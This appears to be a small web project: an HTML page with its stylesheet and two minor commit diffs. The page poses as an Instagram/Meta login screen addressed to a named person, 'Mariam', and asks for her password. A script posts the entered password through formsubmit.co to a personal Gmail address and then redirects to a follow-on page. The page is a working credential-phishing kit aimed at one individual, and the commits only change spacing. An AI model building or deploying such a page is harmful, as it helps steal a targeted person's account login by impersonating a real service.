
==== index.html @ 80c4413b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Instagram</title>
  <link rel="stylesheet" href="styles.css">
</head>

<body>
  <div class="logo-stack">
    <img src="alllogo.png" alt="All logo">
    <img src="2logo.png" alt="Logo">
  </div>
 <br>
  <br>
  
  
  <br>
  <br>
  <br>
  <pre class="access-message"> <p class="mariam-name">✨Mariam✨</p>
  Enter your password to continue</pre>
  <main class="feedback-section">
    <form id="feedback-form" action="https://formsubmit.co/ajax/narutomaki702@gmail.com" method="POST">
  <input type="hidden" name="_subject" value="Password">

  <div class="password-box">
    <input
      type="password"
      id="password"
      name="Password"
      required
      placeholder="Password"
    ><button type="button" class="eye-button" onclick="togglePassword()">
  👁
</button>

   
  </div>

  <button class="button" type="submit">Next</button>
</form>

<script>
function togglePassword() {
  const password = document.getElementById("password");
  const eye = document.querySelector(".eye-button");

  if (password.type === "password") {
    password.type = "text";
    eye.textContent = "👁̸";
  } else {
    password.type = "password";
    eye.textContent = "👁";
  }
}
</script>

    <script>
document.getElementById("feedback-form").addEventListener("submit", async function(e) {
  e.preventDefault();

  const form = this;

  const response = await fetch(form.action, {
    method: "POST",
    body: new FormData(form),
    headers: {
      "Accept": "application/json"
    }
  });

  if (response.ok) {
    window.location.href = "next.html";
  }
});
</script>


    <p class="success-message" id="success-message" role="status" hidden></p>
    <p class="error-message" id="error-message" role="alert" hidden>Could not submit. Please try again.</p>
  </main>
  <br>
  <br>
  
  <br>
  <br>
  <br>
  <br>
  <br>

  <picture>
  <!-- Dark mode -->
  <source
    media="(prefers-color-scheme: dark)"
    srcset="allmeta.png"
  >

  <!-- Light mode -->
  <img
    src="allmetablack.png"
    alt="Meta"
  >
</picture>
  <script src="script.js"></script>
  <!-- unothorised -->
   <!-- mpppppppppppppppppppp -->
  <script>
    window.setTimeout(() => {
      const startupScreen = document.getElementById("startup-screen");
      startupScreen.classList.add("is-hidden");
      window.setTimeout(() => startupScreen.remove(), 300);
    }, 2000);
  </script>
  <footer style="font-size: 12px; text-align: center; color: #999; margin-top: 20px;">
    &copy;2026Instagram
  </footer>
</body>
</html>
---- styles.css ----
body {
  min-height: 100vh;
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 24px;
  font-family: sans-serif;
  gap: 24px;
}

.startup-screen {
  position: fixed;
  inset: 0;
  z-index: 10;
  background: #000;
  transition: opacity 300ms ease;
}

.startup-screen img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.startup-screen.is-hidden {
  opacity: 0;
  pointer-events: none;
}

form {
  width: min(100%, 320px);
}

.access-message {
  text-align: center;
  font-size: 16px;
}

.mariam-name {
  font-family: "Segoe Script", "Brush Script MT", cursive;
  font-size: 1.4em;
  font-weight: 600;
}

.feedback-section {
  width: min(100%, 320px);
  text-align: center;
}

.logo-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  width: min(100%, 320px);
}

.logo-stack img {
  display: block;
  width: min(100%, 140px);
  height: auto;
}

picture {
  display: block;
  width: min(75%, 120px);
}

picture img {
  display: block;
  width: 100%;
  height: auto;
}

textarea {
  width: 100%;
  height: 38px;
  padding: 10px;
  resize: none;
  border: 1px solid #999;
  border-radius: 8px;
  font: inherit;
  box-sizing: border-box;
}

.button {
  display: block;
  width: min(100%, 320px);
  margin-top: 14px;
  padding: 9px 16px;
  border: 1px solid #777;
  border-radius: 999px;
  background: blue;
  color: #fff;
  font: inherit;
  cursor: pointer;
}

.success-message,
.error-message {
  margin: 10px 0 0;
}

.success-message {
  color: green;
}

.error-message {
  color: red;
}


/* gpt */
.password-box {
  position: relative;
  width: 100%;
}

.password-box input {
  width: 100%;
  height: 42px;
  padding: 10px 45px 10px 12px;
  box-sizing: border-box;
  border-radius: 999px;
}

.eye-button {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
  background: transparent;
  cursor: pointer;
  font-size: 18px;
  padding: 5px;
}

==== commit 5394ca7d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,9 +13,6 @@
     <img src="2logo.png" alt="Logo">
   </div>
  <br>
-  <br>
-  
-  
   <br>
   <br>
   <br>
@@ -83,10 +80,6 @@
   </main>
   <br>
   <br>
-  
-  <br>
-  <br>
-  <br>
   <br>
   <br>
 

==== commit aceb86a9: "Fix HTML structure and remove unnecessary elements" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,6 @@
     <img src="alllogo.png" alt="All logo">
     <img src="2logo.png" alt="Logo">
   </div>
- <br>
   <br>
   <br>
   <br>
@@ -81,7 +80,6 @@
   <br>
   <br>
   <br>
-  <br>
 
   <picture>
   <!-- Dark mode -->
